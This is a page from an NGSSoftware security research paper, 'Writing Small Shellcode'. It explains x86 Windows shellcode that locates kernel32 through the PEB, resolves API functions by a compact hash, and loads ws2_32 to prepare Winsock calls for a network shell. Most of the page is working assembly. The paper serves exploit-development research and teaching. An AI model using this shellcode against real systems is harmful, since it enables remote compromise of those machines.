Writing Small Shellcode
kernel32.dll by locating the list of initialised libraries in the PEB, and taking the second item in the list, which is always kernel32.dll (see Appendix).
We will loop through our hash resolution code 8 times, once for each function hash. When the kernel32 functions have all been located, we will call LoadLibrary(“ws2_32”) and use the base address of this library for locating the Winsock functions. When we later call WSAStartup, we will also need a big region of stack that we don’t mind corrupting, to use as the WSADATA structure which gets written to. So, whilst we have a handy null value in edx, we use it to efficiently make some space on the stack and push a pointer to the string “ws2_32”.
    mov dh, 0x03
    sub esp, edx
    mov dx, 0x3233
    push edx
    push 0x5f327377
    push esp
Our function resolution code assumes that ebp holds the base address of the library, that esi points to the next hash to be processed, and that edi points to the next location to write the resolved function address. Having loaded the hash to be resolved, the next task is to find the table of exported functions.
find_lib_functions:
    lodsb                                ; load next hash into al

find_functions:
    pushad                               ; preserve registers
    mov eax, [ebp + 0x3c]                ; eax = start of PE header
    mov ecx, [ebp + eax + 0x78]          ; ecx = relative offset of export table
    add ecx, ebp                         ; ecx = absolute addr of export table
    mov ebx, [ecx + 0x20]                ; ebx = relative offset of names table
    add ebx, ebp                         ; ebx = absolute addr of names table
    xor edi, edi                         ; edi will count through the functions
We then loop through of all the function names, and calculate the hash of each one using the algorithm described above.
next_function_loop:
    inc edi                              ; increment function counter
    mov esi, [ebx + edi * 4]             ; esi = relative offset of current function
                                         ; name
    add esi, ebp                         ; esi = absolute addr of current function
                                         ; name
cdq                                      ; dl will hold hash (we know eax is small)

hash_loop:
    lodsb                                ; load next char into al
    xor al, 0x71                         ; XOR current char with 0x71
    sub dl, al                           ; update hash with current char
    cmp al, 0x71                         ; loop until we reach end of string
    jne hash_loop
We compare the computed hash of each function name with the hash to be resolved. This was loaded into eax before we preserved all registers using pushad. Eax has since been modified, so we compare the computed hash with the value of eax saved on the stack at esp + 0x1c.
    cmp dl, [esp + 0x1c]                 ; compare to the requested hash
    jnz next_function_loop
At this point, when we have broken out of next_function_loop, we have found the right function, whose index will be stored in edi, our function counter. The remaining task for the current function is to use this index to look up the function’s address.
    mov ebx, [ecx + 0x24]                ; ebx = relative offset of ordinals table
    add ebx, ebp                         ; ebx = absolute addr of ordinals table
    mov di, [ebx + 2 * edi]              ; di = ordinal number of matched function
    mov ebx, [ecx + 0x1c]                ; ebx = relative offset of address table
    add ebx, ebp                         ; ebx = absolute addr of address table
NGSSoftware Insight Security Research Page 7 of 15 http://www.ngssoftware.com